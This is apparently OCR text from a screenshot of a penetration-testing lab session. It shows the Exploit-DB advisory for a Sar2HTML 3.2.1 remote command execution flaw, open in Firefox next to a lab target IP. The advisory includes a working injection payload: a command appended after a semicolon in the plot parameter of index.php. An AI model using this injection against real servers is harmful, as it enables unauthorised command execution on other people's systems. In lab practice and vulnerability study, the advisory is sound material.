 Applications Places System Wed Oct 5, 03:13
Sar2HTML 3.2.1 - Remote Command Execution - PHP webapps Exploit — Mozilla Firefox
Offensive Security | Labs 192.168.209.35/sar2HTML/ Sar2HTML 3.2.1 - Remote
https://www.exploit-db.com/exploits/47204 1
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID: CVE: Author: Type: Platform: Date:
47204 N/A CEMAL CIHAD ÇİFTÇİ WEBAPPS PHP 2019-08-02
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags: Advisory/Source: Link
Menu Sar2HTML 3.2.1 - Rem... [Parrot Terminal] Parrot Terminal